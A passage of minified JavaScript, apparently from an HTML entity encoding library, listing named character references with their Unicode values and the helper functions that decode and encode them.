ℒ",laquo:"«",larr:"←",lArr:"⇐",Larr:"↞",larrb:"⇤",larrbfs:"⤟",larrfs:"⤝",larrhk:"↩",larrlp:"↫",larrpl:"⤹",larrsim:"⥳",larrtl:"↢",lat:"⪫",latail:"⤙",lAtail:"⤛",late:"⪭",lates:"⪭︀",lbarr:"⤌",lBarr:"⤎",lbbrk:"❲",lbrace:"{",lbrack:"[",lbrke:"⦋",lbrksld:"⦏",lbrkslu:"⦍",lcaron:"ľ",Lcaron:"Ľ",lcedil:"ļ",Lcedil:"Ļ",lceil:"⌈",lcub:"{",lcy:"л",Lcy:"Л",ldca:"⤶",ldquo:"“",ldquor:"„",ldrdhar:"⥧",ldrushar:"⥋",ldsh:"↲",le:"≤",lE:"≦",LeftAngleBracket:"⟨",leftarrow:"←",Leftarrow:"⇐",LeftArrow:"←",LeftArrowBar:"⇤",LeftArrowRightArrow:"⇆",leftarrowtail:"↢",LeftCeiling:"⌈",LeftDoubleBracket:"⟦",LeftDownTeeVector:"⥡",LeftDownVector:"⇃",LeftDownVectorBar:"⥙",LeftFloor:"⌊",leftharpoondown:"↽",leftharpoonup:"↼",leftleftarrows:"⇇",leftrightarrow:"↔",Leftrightarrow:"⇔",LeftRightArrow:"↔",leftrightarrows:"⇆",leftrightharpoons:"⇋",leftrightsquigarrow:"↭",LeftRightVector:"⥎",LeftTee:"⊣",LeftTeeArrow:"↤",LeftTeeVector:"⥚",leftthreetimes:"⋋",LeftTriangle:"⊲",LeftTriangleBar:"⧏",LeftTriangleEqual:"⊴",LeftUpDownVector:"⥑",LeftUpTeeVector:"⥠",LeftUpVector:"↿",LeftUpVectorBar:"⥘",LeftVector:"↼",LeftVectorBar:"⥒",leg:"⋚",lEg:"⪋",leq:"≤",leqq:"≦",leqslant:"⩽",les:"⩽",lescc:"⪨",lesdot:"⩿",lesdoto:"⪁",lesdotor:"⪃",lesg:"⋚︀",lesges:"⪓",lessapprox:"⪅",lessdot:"⋖",lesseqgtr:"⋚",lesseqqgtr:"⪋",LessEqualGreater:"⋚",LessFullEqual:"≦",LessGreater:"≶",lessgtr:"≶",LessLess:"⪡",lesssim:"≲",LessSlantEqual:"⩽",LessTilde:"≲",lfisht:"⥼",lfloor:"⌊",lfr:"𝔩",Lfr:"𝔏",lg:"≶",lgE:"⪑",lHar:"⥢",lhard:"↽",lharu:"↼",lharul:"⥪",lhblk:"▄",ljcy:"љ",LJcy:"Љ",ll:"≪",Ll:"⋘",llarr:"⇇",llcorner:"⌞",Lleftarrow:"⇚",llhard:"⥫",lltri:"◺",lmidot:"ŀ",Lmidot:"Ŀ",lmoust:"⎰",lmoustache:"⎰",lnap:"⪉",lnapprox:"⪉",lne:"⪇",lnE:"≨",lneq:"⪇",lneqq:"≨",lnsim:"⋦",loang:"⟬",loarr:"⇽",lobrk:"⟦",longleftarrow:"⟵",Longleftarrow:"⟸",LongLeftArrow:"⟵",longleftrightarrow:"⟷",Longleftrightarrow:"⟺",LongLeftRightArrow:"⟷",longmapsto:"⟼",longrightarrow:"⟶",Longrightarrow:"⟹",LongRightArrow:"⟶",looparrowleft:"↫",looparrowright:"↬",lopar:"⦅",lopf:"𝕝",Lopf:"𝕃",loplus:"⨭",lotimes:"⨴",lowast:"∗",lowbar:"_",LowerLeftArrow:"↙",LowerRightArrow:"↘",loz:"◊",lozenge:"◊",lozf:"⧫",lpar:"(",lparlt:"⦓",lrarr:"⇆",lrcorner:"⌟",lrhar:"⇋",lrhard:"⥭",lrm:"‎",lrtri:"⊿",lsaquo:"‹",lscr:"𝓁",Lscr:"ℒ",lsh:"↰",Lsh:"↰",lsim:"≲",lsime:"⪍",lsimg:"⪏",lsqb:"[",lsquo:"‘",lsquor:"‚",lstrok:"ł",Lstrok:"Ł",lt:"<",Lt:"≪",LT:"<",ltcc:"⪦",ltcir:"⩹",ltdot:"⋖",lthree:"⋋",ltimes:"⋉",ltlarr:"⥶",ltquest:"⩻",ltri:"◃",ltrie:"⊴",ltrif:"◂",ltrPar:"⦖",lurdshar:"⥊",luruhar:"⥦",lvertneqq:"≨︀",lvnE:"≨︀",macr:"¯",male:"♂",malt:"✠",maltese:"✠",map:"↦",Map:"⤅",mapsto:"↦",mapstodown:"↧",mapstoleft:"↤",mapstoup:"↥",marker:"▮",mcomma:"⨩",mcy:"м",Mcy:"М",mdash:"—",mDDot:"∺",measuredangle:"∡",MediumSpace:" ",Mellintrf:"ℳ",mfr:"𝔪",Mfr:"𝔐",mho:"℧",micro:"µ",mid:"∣",midast:"*",midcir:"⫰",middot:"·",minus:"−",minusb:"⊟",minusd:"∸",minusdu:"⨪",MinusPlus:"∓",mlcp:"⫛",mldr:"…",mnplus:"∓",models:"⊧",mopf:"𝕞",Mopf:"𝕄",mp:"∓",mscr:"𝓂",Mscr:"ℳ",mstpos:"∾",mu:"μ",Mu:"Μ",multimap:"⊸",mumap:"⊸",nabla:"∇",nacute:"ń",Nacute:"Ń",nang:"∠⃒",nap:"≉",napE:"⩰̸",napid:"≋̸",napos:"ŉ",napprox:"≉",natur:"♮",natural:"♮",naturals:"ℕ",nbsp:" ",nbump:"≎̸",nbumpe:"≏̸",ncap:"⩃",ncaron:"ň",Ncaron:"Ň",ncedil:"ņ",Ncedil:"Ņ",ncong:"≇",ncongdot:"⩭̸",ncup:"⩂",ncy:"н",Ncy:"Н",ndash:"–",ne:"≠",nearhk:"⤤",nearr:"↗",neArr:"⇗",nearrow:"↗",nedot:"≐̸",NegativeMediumSpace:"​",NegativeThickSpace:"​",NegativeThinSpace:"​",NegativeVeryThinSpace:"​",nequiv:"≢",nesear:"⤨",nesim:"≂̸",NestedGreaterGreater:"≫",NestedLessLess:"≪",NewLine:"\n",nexist:"∄",nexists:"∄",nfr:"𝔫",Nfr:"𝔑",nge:"≱",ngE:"≧̸",ngeq:"≱",ngeqq:"≧̸",ngeqslant:"⩾̸",nges:"⩾̸",nGg:"⋙̸",ngsim:"≵",ngt:"≯",nGt:"≫⃒",ngtr:"≯",nGtv:"≫̸",nharr:"↮",nhArr:"⇎",nhpar:"⫲",ni:"∋",nis:"⋼",nisd:"⋺",niv:"∋",njcy:"њ",NJcy:"Њ",nlarr:"↚",nlArr:"⇍",nldr:"‥",nle:"≰",nlE:"≦̸",nleftarrow:"↚",nLeftarrow:"⇍",nleftrightarrow:"↮",nLeftrightarrow:"⇎",nleq:"≰",nleqq:"≦̸",nleqslant:"⩽̸",nles:"⩽̸",nless:"≮",nLl:"⋘̸",nlsim:"≴",nlt:"≮",nLt:"≪⃒",nltri:"⋪",nltrie:"⋬",nLtv:"≪̸",nmid:"∤",NoBreak:"⁠",NonBreakingSpace:" ",nopf:"𝕟",Nopf:"ℕ",not:"¬",Not:"⫬",NotCongruent:"≢",NotCupCap:"≭",NotDoubleVerticalBar:"∦",NotElement:"∉",NotEqual:"≠",NotEqualTilde:"≂̸",NotExists:"∄",NotGreater:"≯",NotGreaterEqual:"≱",NotGreaterFullEqual:"≧̸",NotGreaterGreater:"≫̸",NotGreaterLess:"≹",NotGreaterSlantEqual:"⩾̸",NotGreaterTilde:"≵",NotHumpDownHump:"≎̸",NotHumpEqual:"≏̸",notin:"∉",notindot:"⋵̸",notinE:"⋹̸",notinva:"∉",notinvb:"⋷",notinvc:"⋶",NotLeftTriangle:"⋪",NotLeftTriangleBar:"⧏̸",NotLeftTriangleEqual:"⋬",NotLess:"≮",NotLessEqual:"≰",NotLessGreater:"≸",NotLessLess:"≪̸",NotLessSlantEqual:"⩽̸",NotLessTilde:"≴",NotNestedGreaterGreater:"⪢̸",NotNestedLessLess:"⪡̸",notni:"∌",notniva:"∌",notnivb:"⋾",notnivc:"⋽",NotPrecedes:"⊀",NotPrecedesEqual:"⪯̸",NotPrecedesSlantEqual:"⋠",NotReverseElement:"∌",NotRightTriangle:"⋫",NotRightTriangleBar:"⧐̸",NotRightTriangleEqual:"⋭",NotSquareSubset:"⊏̸",NotSquareSubsetEqual:"⋢",NotSquareSuperset:"⊐̸",NotSquareSupersetEqual:"⋣",NotSubset:"⊂⃒",NotSubsetEqual:"⊈",NotSucceeds:"⊁",NotSucceedsEqual:"⪰̸",NotSucceedsSlantEqual:"⋡",NotSucceedsTilde:"≿̸",NotSuperset:"⊃⃒",NotSupersetEqual:"⊉",NotTilde:"≁",NotTildeEqual:"≄",NotTildeFullEqual:"≇",NotTildeTilde:"≉",NotVerticalBar:"∤",npar:"∦",nparallel:"∦",nparsl:"⫽⃥",npart:"∂̸",npolint:"⨔",npr:"⊀",nprcue:"⋠",npre:"⪯̸",nprec:"⊀",npreceq:"⪯̸",nrarr:"↛",nrArr:"⇏",nrarrc:"⤳̸",nrarrw:"↝̸",nrightarrow:"↛",nRightarrow:"⇏",nrtri:"⋫",nrtrie:"⋭",nsc:"⊁",nsccue:"⋡",nsce:"⪰̸",nscr:"𝓃",Nscr:"𝒩",nshortmid:"∤",nshortparallel:"∦",nsim:"≁",nsime:"≄",nsimeq:"≄",nsmid:"∤",nspar:"∦",nsqsube:"⋢",nsqsupe:"⋣",nsub:"⊄",nsube:"⊈",nsubE:"⫅̸",nsubset:"⊂⃒",nsubseteq:"⊈",nsubseteqq:"⫅̸",nsucc:"⊁",nsucceq:"⪰̸",nsup:"⊅",nsupe:"⊉",nsupE:"⫆̸",nsupset:"⊃⃒",nsupseteq:"⊉",nsupseteqq:"⫆̸",ntgl:"≹",ntilde:"ñ",Ntilde:"Ñ",ntlg:"≸",ntriangleleft:"⋪",ntrianglelefteq:"⋬",ntriangleright:"⋫",ntrianglerighteq:"⋭",nu:"ν",Nu:"Ν",num:"#",numero:"№",numsp:" ",nvap:"≍⃒",nvdash:"⊬",nvDash:"⊭",nVdash:"⊮",nVDash:"⊯",nvge:"≥⃒",nvgt:">⃒",nvHarr:"⤄",nvinfin:"⧞",nvlArr:"⤂",nvle:"≤⃒",nvlt:"<⃒",nvltrie:"⊴⃒",nvrArr:"⤃",nvrtrie:"⊵⃒",nvsim:"∼⃒",nwarhk:"⤣",nwarr:"↖",nwArr:"⇖",nwarrow:"↖",nwnear:"⤧",oacute:"ó",Oacute:"Ó",oast:"⊛",ocir:"⊚",ocirc:"ô",Ocirc:"Ô",ocy:"о",Ocy:"О",odash:"⊝",odblac:"ő",Odblac:"Ő",odiv:"⨸",odot:"⊙",odsold:"⦼",oelig:"œ",OElig:"Œ",ofcir:"⦿",ofr:"𝔬",Ofr:"𝔒",ogon:"˛",ograve:"ò",Ograve:"Ò",ogt:"⧁",ohbar:"⦵",ohm:"Ω",oint:"∮",olarr:"↺",olcir:"⦾",olcross:"⦻",oline:"‾",olt:"⧀",omacr:"ō",Omacr:"Ō",omega:"ω",Omega:"Ω",omicron:"ο",Omicron:"Ο",omid:"⦶",ominus:"⊖",oopf:"𝕠",Oopf:"𝕆",opar:"⦷",OpenCurlyDoubleQuote:"“",OpenCurlyQuote:"‘",operp:"⦹",oplus:"⊕",or:"∨",Or:"⩔",orarr:"↻",ord:"⩝",order:"ℴ",orderof:"ℴ",ordf:"ª",ordm:"º",origof:"⊶",oror:"⩖",orslope:"⩗",orv:"⩛",oS:"Ⓢ",oscr:"ℴ",Oscr:"𝒪",oslash:"ø",Oslash:"Ø",osol:"⊘",otilde:"õ",Otilde:"Õ",otimes:"⊗",Otimes:"⨷",otimesas:"⨶",ouml:"ö",Ouml:"Ö",ovbar:"⌽",OverBar:"‾",OverBrace:"⏞",OverBracket:"⎴",OverParenthesis:"⏜",par:"∥",para:"¶",parallel:"∥",parsim:"⫳",parsl:"⫽",part:"∂",PartialD:"∂",pcy:"п",Pcy:"П",percnt:"%",period:".",permil:"‰",perp:"⊥",pertenk:"‱",pfr:"𝔭",Pfr:"𝔓",phi:"φ",Phi:"Φ",phiv:"ϕ",phmmat:"ℳ",phone:"☎",pi:"π",Pi:"Π",pitchfork:"⋔",piv:"ϖ",planck:"ℏ",planckh:"ℎ",plankv:"ℏ",plus:"+",plusacir:"⨣",plusb:"⊞",pluscir:"⨢",plusdo:"∔",plusdu:"⨥",pluse:"⩲",PlusMinus:"±",plusmn:"±",plussim:"⨦",plustwo:"⨧",pm:"±",Poincareplane:"ℌ",pointint:"⨕",popf:"𝕡",Popf:"ℙ",pound:"£",pr:"≺",Pr:"⪻",prap:"⪷",prcue:"≼",pre:"⪯",prE:"⪳",prec:"≺",precapprox:"⪷",preccurlyeq:"≼",Precedes:"≺",PrecedesEqual:"⪯",PrecedesSlantEqual:"≼",PrecedesTilde:"≾",preceq:"⪯",precnapprox:"⪹",precneqq:"⪵",precnsim:"⋨",precsim:"≾",prime:"′",Prime:"″",primes:"ℙ",prnap:"⪹",prnE:"⪵",prnsim:"⋨",prod:"∏",Product:"∏",profalar:"⌮",profline:"⌒",profsurf:"⌓",prop:"∝",Proportion:"∷",Proportional:"∝",propto:"∝",prsim:"≾",prurel:"⊰",pscr:"𝓅",Pscr:"𝒫",psi:"ψ",Psi:"Ψ",puncsp:" ",qfr:"𝔮",Qfr:"𝔔",qint:"⨌",qopf:"𝕢",Qopf:"ℚ",qprime:"⁗",qscr:"𝓆",Qscr:"𝒬",quaternions:"ℍ",quatint:"⨖",quest:"?",questeq:"≟",quot:'"',QUOT:'"',rAarr:"⇛",race:"∽̱",racute:"ŕ",Racute:"Ŕ",radic:"√",raemptyv:"⦳",rang:"⟩",Rang:"⟫",rangd:"⦒",range:"⦥",rangle:"⟩",raquo:"»",rarr:"→",rArr:"⇒",Rarr:"↠",rarrap:"⥵",rarrb:"⇥",rarrbfs:"⤠",rarrc:"⤳",rarrfs:"⤞",rarrhk:"↪",rarrlp:"↬",rarrpl:"⥅",rarrsim:"⥴",rarrtl:"↣",Rarrtl:"⤖",rarrw:"↝",ratail:"⤚",rAtail:"⤜",ratio:"∶",rationals:"ℚ",rbarr:"⤍",rBarr:"⤏",RBarr:"⤐",rbbrk:"❳",rbrace:"}",rbrack:"]",rbrke:"⦌",rbrksld:"⦎",rbrkslu:"⦐",rcaron:"ř",Rcaron:"Ř",rcedil:"ŗ",Rcedil:"Ŗ",rceil:"⌉",rcub:"}",rcy:"р",Rcy:"Р",rdca:"⤷",rdldhar:"⥩",rdquo:"”",rdquor:"”",rdsh:"↳",Re:"ℜ",real:"ℜ",realine:"ℛ",realpart:"ℜ",reals:"ℝ",rect:"▭",reg:"®",REG:"®",ReverseElement:"∋",ReverseEquilibrium:"⇋",ReverseUpEquilibrium:"⥯",rfisht:"⥽",rfloor:"⌋",rfr:"𝔯",Rfr:"ℜ",rHar:"⥤",rhard:"⇁",rharu:"⇀",rharul:"⥬",rho:"ρ",Rho:"Ρ",rhov:"ϱ",RightAngleBracket:"⟩",rightarrow:"→",Rightarrow:"⇒",RightArrow:"→",RightArrowBar:"⇥",RightArrowLeftArrow:"⇄",rightarrowtail:"↣",RightCeiling:"⌉",RightDoubleBracket:"⟧",RightDownTeeVector:"⥝",RightDownVector:"⇂",RightDownVectorBar:"⥕",RightFloor:"⌋",rightharpoondown:"⇁",rightharpoonup:"⇀",rightleftarrows:"⇄",rightleftharpoons:"⇌",rightrightarrows:"⇉",rightsquigarrow:"↝",RightTee:"⊢",RightTeeArrow:"↦",RightTeeVector:"⥛",rightthreetimes:"⋌",RightTriangle:"⊳",RightTriangleBar:"⧐",RightTriangleEqual:"⊵",RightUpDownVector:"⥏",RightUpTeeVector:"⥜",RightUpVector:"↾",RightUpVectorBar:"⥔",RightVector:"⇀",RightVectorBar:"⥓",ring:"˚",risingdotseq:"≓",rlarr:"⇄",rlhar:"⇌",rlm:"‏",rmoust:"⎱",rmoustache:"⎱",rnmid:"⫮",roang:"⟭",roarr:"⇾",robrk:"⟧",ropar:"⦆",ropf:"𝕣",Ropf:"ℝ",roplus:"⨮",rotimes:"⨵",RoundImplies:"⥰",rpar:")",rpargt:"⦔",rppolint:"⨒",rrarr:"⇉",Rrightarrow:"⇛",rsaquo:"›",rscr:"𝓇",Rscr:"ℛ",rsh:"↱",Rsh:"↱",rsqb:"]",rsquo:"’",rsquor:"’",rthree:"⋌",rtimes:"⋊",rtri:"▹",rtrie:"⊵",rtrif:"▸",rtriltri:"⧎",RuleDelayed:"⧴",ruluhar:"⥨",rx:"℞",sacute:"ś",Sacute:"Ś",sbquo:"‚",sc:"≻",Sc:"⪼",scap:"⪸",scaron:"š",Scaron:"Š",sccue:"≽",sce:"⪰",scE:"⪴",scedil:"ş",Scedil:"Ş",scirc:"ŝ",Scirc:"Ŝ",scnap:"⪺",scnE:"⪶",scnsim:"⋩",scpolint:"⨓",scsim:"≿",scy:"с",Scy:"С",sdot:"⋅",sdotb:"⊡",sdote:"⩦",searhk:"⤥",searr:"↘",seArr:"⇘",searrow:"↘",sect:"§",semi:";",seswar:"⤩",setminus:"∖",setmn:"∖",sext:"✶",sfr:"𝔰",Sfr:"𝔖",sfrown:"⌢",sharp:"♯",shchcy:"щ",SHCHcy:"Щ",shcy:"ш",SHcy:"Ш",ShortDownArrow:"↓",ShortLeftArrow:"←",shortmid:"∣",shortparallel:"∥",ShortRightArrow:"→",ShortUpArrow:"↑",shy:"­",sigma:"σ",Sigma:"Σ",sigmaf:"ς",sigmav:"ς",sim:"∼",simdot:"⩪",sime:"≃",simeq:"≃",simg:"⪞",simgE:"⪠",siml:"⪝",simlE:"⪟",simne:"≆",simplus:"⨤",simrarr:"⥲",slarr:"←",SmallCircle:"∘",smallsetminus:"∖",smashp:"⨳",smeparsl:"⧤",smid:"∣",smile:"⌣",smt:"⪪",smte:"⪬",smtes:"⪬︀",softcy:"ь",SOFTcy:"Ь",sol:"/",solb:"⧄",solbar:"⌿",sopf:"𝕤",Sopf:"𝕊",spades:"♠",spadesuit:"♠",spar:"∥",sqcap:"⊓",sqcaps:"⊓︀",sqcup:"⊔",sqcups:"⊔︀",Sqrt:"√",sqsub:"⊏",sqsube:"⊑",sqsubset:"⊏",sqsubseteq:"⊑",sqsup:"⊐",sqsupe:"⊒",sqsupset:"⊐",sqsupseteq:"⊒",squ:"□",square:"□",Square:"□",SquareIntersection:"⊓",SquareSubset:"⊏",SquareSubsetEqual:"⊑",SquareSuperset:"⊐",SquareSupersetEqual:"⊒",SquareUnion:"⊔",squarf:"▪",squf:"▪",srarr:"→",sscr:"𝓈",Sscr:"𝒮",ssetmn:"∖",ssmile:"⌣",sstarf:"⋆",star:"☆",Star:"⋆",starf:"★",straightepsilon:"ϵ",straightphi:"ϕ",strns:"¯",sub:"⊂",Sub:"⋐",subdot:"⪽",sube:"⊆",subE:"⫅",subedot:"⫃",submult:"⫁",subne:"⊊",subnE:"⫋",subplus:"⪿",subrarr:"⥹",subset:"⊂",Subset:"⋐",subseteq:"⊆",subseteqq:"⫅",SubsetEqual:"⊆",subsetneq:"⊊",subsetneqq:"⫋",subsim:"⫇",subsub:"⫕",subsup:"⫓",succ:"≻",succapprox:"⪸",succcurlyeq:"≽",Succeeds:"≻",SucceedsEqual:"⪰",SucceedsSlantEqual:"≽",SucceedsTilde:"≿",succeq:"⪰",succnapprox:"⪺",succneqq:"⪶",succnsim:"⋩",succsim:"≿",SuchThat:"∋",sum:"∑",Sum:"∑",sung:"♪",sup:"⊃",Sup:"⋑",sup1:"¹",sup2:"²",sup3:"³",supdot:"⪾",supdsub:"⫘",supe:"⊇",supE:"⫆",supedot:"⫄",Superset:"⊃",SupersetEqual:"⊇",suphsol:"⟉",suphsub:"⫗",suplarr:"⥻",supmult:"⫂",supne:"⊋",supnE:"⫌",supplus:"⫀",supset:"⊃",Supset:"⋑",supseteq:"⊇",supseteqq:"⫆",supsetneq:"⊋",supsetneqq:"⫌",supsim:"⫈",supsub:"⫔",supsup:"⫖",swarhk:"⤦",swarr:"↙",swArr:"⇙",swarrow:"↙",swnwar:"⤪",szlig:"ß",Tab:"\t",target:"⌖",tau:"τ",Tau:"Τ",tbrk:"⎴",tcaron:"ť",Tcaron:"Ť",tcedil:"ţ",Tcedil:"Ţ",tcy:"т",Tcy:"Т",tdot:"⃛",telrec:"⌕",tfr:"𝔱",Tfr:"𝔗",there4:"∴",therefore:"∴",Therefore:"∴",theta:"θ",Theta:"Θ",thetasym:"ϑ",thetav:"ϑ",thickapprox:"≈",thicksim:"∼",ThickSpace:"  ",thinsp:" ",ThinSpace:" ",thkap:"≈",thksim:"∼",thorn:"þ",THORN:"Þ",tilde:"˜",Tilde:"∼",TildeEqual:"≃",TildeFullEqual:"≅",TildeTilde:"≈",times:"×",timesb:"⊠",timesbar:"⨱",timesd:"⨰",tint:"∭",toea:"⤨",top:"⊤",topbot:"⌶",topcir:"⫱",topf:"𝕥",Topf:"𝕋",topfork:"⫚",tosa:"⤩",tprime:"‴",trade:"™",TRADE:"™",triangle:"▵",triangledown:"▿",triangleleft:"◃",trianglelefteq:"⊴",triangleq:"≜",triangleright:"▹",trianglerighteq:"⊵",tridot:"◬",trie:"≜",triminus:"⨺",TripleDot:"⃛",triplus:"⨹",trisb:"⧍",tritime:"⨻",trpezium:"⏢",tscr:"𝓉",Tscr:"𝒯",tscy:"ц",TScy:"Ц",tshcy:"ћ",TSHcy:"Ћ",tstrok:"ŧ",Tstrok:"Ŧ",twixt:"≬",twoheadleftarrow:"↞",twoheadrightarrow:"↠",uacute:"ú",Uacute:"Ú",uarr:"↑",uArr:"⇑",Uarr:"↟",Uarrocir:"⥉",ubrcy:"ў",Ubrcy:"Ў",ubreve:"ŭ",Ubreve:"Ŭ",ucirc:"û",Ucirc:"Û",ucy:"у",Ucy:"У",udarr:"⇅",udblac:"ű",Udblac:"Ű",udhar:"⥮",ufisht:"⥾",ufr:"𝔲",Ufr:"𝔘",ugrave:"ù",Ugrave:"Ù",uHar:"⥣",uharl:"↿",uharr:"↾",uhblk:"▀",ulcorn:"⌜",ulcorner:"⌜",ulcrop:"⌏",ultri:"◸",umacr:"ū",Umacr:"Ū",uml:"¨",UnderBar:"_",UnderBrace:"⏟",UnderBracket:"⎵",UnderParenthesis:"⏝",Union:"⋃",UnionPlus:"⊎",uogon:"ų",Uogon:"Ų",uopf:"𝕦",Uopf:"𝕌",uparrow:"↑",Uparrow:"⇑",UpArrow:"↑",UpArrowBar:"⤒",UpArrowDownArrow:"⇅",updownarrow:"↕",Updownarrow:"⇕",UpDownArrow:"↕",UpEquilibrium:"⥮",upharpoonleft:"↿",upharpoonright:"↾",uplus:"⊎",UpperLeftArrow:"↖",UpperRightArrow:"↗",upsi:"υ",Upsi:"ϒ",upsih:"ϒ",upsilon:"υ",Upsilon:"Υ",UpTee:"⊥",UpTeeArrow:"↥",upuparrows:"⇈",urcorn:"⌝",urcorner:"⌝",urcrop:"⌎",uring:"ů",Uring:"Ů",urtri:"◹",uscr:"𝓊",Uscr:"𝒰",utdot:"⋰",utilde:"ũ",Utilde:"Ũ",utri:"▵",utrif:"▴",uuarr:"⇈",uuml:"ü",Uuml:"Ü",uwangle:"⦧",vangrt:"⦜",varepsilon:"ϵ",varkappa:"ϰ",varnothing:"∅",varphi:"ϕ",varpi:"ϖ",varpropto:"∝",varr:"↕",vArr:"⇕",varrho:"ϱ",varsigma:"ς",varsubsetneq:"⊊︀",varsubsetneqq:"⫋︀",varsupsetneq:"⊋︀",varsupsetneqq:"⫌︀",vartheta:"ϑ",vartriangleleft:"⊲",vartriangleright:"⊳",vBar:"⫨",Vbar:"⫫",vBarv:"⫩",vcy:"в",Vcy:"В",vdash:"⊢",vDash:"⊨",Vdash:"⊩",VDash:"⊫",Vdashl:"⫦",vee:"∨",Vee:"⋁",veebar:"⊻",veeeq:"≚",vellip:"⋮",verbar:"|",Verbar:"‖",vert:"|",Vert:"‖",VerticalBar:"∣",VerticalLine:"|",VerticalSeparator:"❘",VerticalTilde:"≀",VeryThinSpace:" ",vfr:"𝔳",Vfr:"𝔙",vltri:"⊲",vnsub:"⊂⃒",vnsup:"⊃⃒",vopf:"𝕧",Vopf:"𝕍",vprop:"∝",vrtri:"⊳",vscr:"𝓋",Vscr:"𝒱",vsubne:"⊊︀",vsubnE:"⫋︀",vsupne:"⊋︀",vsupnE:"⫌︀",Vvdash:"⊪",vzigzag:"⦚",wcirc:"ŵ",Wcirc:"Ŵ",wedbar:"⩟",wedge:"∧",Wedge:"⋀",wedgeq:"≙",weierp:"℘",wfr:"𝔴",Wfr:"𝔚",wopf:"𝕨",Wopf:"𝕎",wp:"℘",wr:"≀",wreath:"≀",wscr:"𝓌",Wscr:"𝒲",xcap:"⋂",xcirc:"◯",xcup:"⋃",xdtri:"▽",xfr:"𝔵",Xfr:"𝔛",xharr:"⟷",xhArr:"⟺",xi:"ξ",Xi:"Ξ",xlarr:"⟵",xlArr:"⟸",xmap:"⟼",xnis:"⋻",xodot:"⨀",xopf:"𝕩",Xopf:"𝕏",xoplus:"⨁",xotime:"⨂",xrarr:"⟶",xrArr:"⟹",xscr:"𝓍",Xscr:"𝒳",xsqcup:"⨆",xuplus:"⨄",xutri:"△",xvee:"⋁",xwedge:"⋀",yacute:"ý",Yacute:"Ý",yacy:"я",YAcy:"Я",ycirc:"ŷ",Ycirc:"Ŷ",ycy:"ы",Ycy:"Ы",yen:"¥",yfr:"𝔶",Yfr:"𝔜",yicy:"ї",YIcy:"Ї",yopf:"𝕪",Yopf:"𝕐",yscr:"𝓎",Yscr:"𝒴",yucy:"ю",YUcy:"Ю",yuml:"ÿ",Yuml:"Ÿ",zacute:"ź",Zacute:"Ź",zcaron:"ž",Zcaron:"Ž",zcy:"з",Zcy:"З",zdot:"ż",Zdot:"Ż",zeetrf:"ℨ",ZeroWidthSpace:"​",zeta:"ζ",Zeta:"Ζ",zfr:"𝔷",Zfr:"ℨ",zhcy:"ж",ZHcy:"Ж",zigrarr:"⇝",zopf:"𝕫",Zopf:"ℤ",zscr:"𝓏",Zscr:"𝒵",zwj:"‍",zwnj:"‌"},b={aacute:"á",Aacute:"Á",acirc:"â",Acirc:"Â",acute:"´",aelig:"æ",AElig:"Æ",agrave:"à",Agrave:"À",amp:"&",AMP:"&",aring:"å",Aring:"Å",atilde:"ã",Atilde:"Ã",auml:"ä",Auml:"Ä",brvbar:"¦",ccedil:"ç",Ccedil:"Ç",cedil:"¸",cent:"¢",copy:"©",COPY:"©",curren:"¤",deg:"°",divide:"÷",eacute:"é",Eacute:"É",ecirc:"ê",Ecirc:"Ê",egrave:"è",Egrave:"È",eth:"ð",ETH:"Ð",euml:"ë",Euml:"Ë",frac12:"½",frac14:"¼",frac34:"¾",gt:">",GT:">",iacute:"í",Iacute:"Í",icirc:"î",Icirc:"Î",iexcl:"¡",igrave:"ì",Igrave:"Ì",iquest:"¿",iuml:"ï",Iuml:"Ï",laquo:"«",lt:"<",LT:"<",macr:"¯",micro:"µ",middot:"·",nbsp:" ",not:"¬",ntilde:"ñ",Ntilde:"Ñ",oacute:"ó",Oacute:"Ó",ocirc:"ô",Ocirc:"Ô",ograve:"ò",Ograve:"Ò",ordf:"ª",ordm:"º",oslash:"ø",Oslash:"Ø",otilde:"õ",Otilde:"Õ",ouml:"ö",Ouml:"Ö",para:"¶",plusmn:"±",pound:"£",quot:'"',QUOT:'"',raquo:"»",reg:"®",REG:"®",sect:"§",shy:"­",sup1:"¹",sup2:"²",sup3:"³",szlig:"ß",thorn:"þ",THORN:"Þ",times:"×",uacute:"ú",Uacute:"Ú",ucirc:"û",Ucirc:"Û",ugrave:"ù",Ugrave:"Ù",uml:"¨",uuml:"ü",Uuml:"Ü",yacute:"ý",Yacute:"Ý",yen:"¥",yuml:"ÿ"},v={0:"�",128:"€",130:"‚",131:"ƒ",132:"„",133:"…",134:"†",135:"‡",136:"ˆ",137:"‰",138:"Š",139:"‹",140:"Œ",142:"Ž",145:"‘",146:"’",147:"“",148:"”",149:"•",150:"–",151:"—",152:"˜",153:"™",154:"š",155:"›",156:"œ",158:"ž",159:"Ÿ"},y=[1,2,3,4,5,6,7,8,11,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,127,128,129,130,131,132,133,134,135,136,137,138,139,140,141,142,143,144,145,146,147,148,149,150,151,152,153,154,155,156,157,158,159,64976,64977,64978,64979,64980,64981,64982,64983,64984,64985,64986,64987,64988,64989,64990,64991,64992,64993,64994,64995,64996,64997,64998,64999,65e3,65001,65002,65003,65004,65005,65006,65007,65534,65535,131070,131071,196606,196607,262142,262143,327678,327679,393214,393215,458750,458751,524286,524287,589822,589823,655358,655359,720894,720895,786430,786431,851966,851967,917502,917503,983038,983039,1048574,1048575,1114110,1114111],_=String.fromCharCode,w={}.hasOwnProperty,E=function(e,t){return w.call(e,t)},x=function(e,t){if(!e)return t;var r,n={};for(r in t)n[r]=E(e,r)?e[r]:t[r];return n},A=function(e,t){var r="";return e>=55296&&e<=57343||e>1114111?(t&&C("character reference outside the permissible Unicode range"),"�"):E(v,e)?(t&&C("disallowed character reference"),v[e]):(t&&function(e,t){for(var r=-1,n=e.length;++r<n;)if(e[r]==t)return!0;return!1}(y,e)&&C("disallowed character reference"),e>65535&&(r+=_((e-=65536)>>>10&1023|55296),e=56320|1023&e),r+=_(e))},k=function(e){return"&#x"+e.toString(16).toUpperCase()+";"},S=function(e){return"&#"+e+";"},C=function(e){throw Error("Parse error: "+e)},T=function(e,t){(t=x(t,T.options)).strict&&h.test(e)&&C("forbidden code point");var r=t.encodeEverything,n=t.useNamedReferences,a=t.allowUnsafeSymbols,i=t.decimal?S:k,d=function(e){return i(e.charCodeAt(0))};return r?(e=e.replace(s,(function(e){return 